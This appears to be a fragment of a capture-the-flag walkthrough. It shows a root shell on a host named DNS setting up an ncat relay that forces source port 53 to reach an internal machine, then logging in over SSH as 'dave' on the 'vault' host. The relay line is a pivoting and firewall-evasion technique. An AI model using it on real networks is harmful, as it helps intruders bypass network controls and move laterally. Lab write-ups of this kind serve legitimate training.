 root@DNS:/home/dave# /usr/bin/ncat -l 1234 --sh-exec "ncat 192.168.5.2 987 -p 53" &
[1] 1691
root@DNS:/home/dave# ssh dave@localhost -p 1234
The authenticity of host '[localhost]:1234 ([::1]:1234)' can't be established.
ECDSA key fingerprint is SHA256:Wo70Zou+Hq5m/+G2vuKwUnJQ4Rwbzlqhq2e1JBdjEsg.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[localhost]:1234' (ECDSA) to the list of known hosts.
dave@localhost's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-116-generic i686)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
96 packages can be updated.
49 updates are security updates.
Last login: Mon Sep  3 16:48:00 2018
dave@vault:~$ whoami
dave
dave@vault:~$ id
uid=1001(dave) gid=1001(dave) groups=1001(dave)
dave@vault:~$ hostname
vault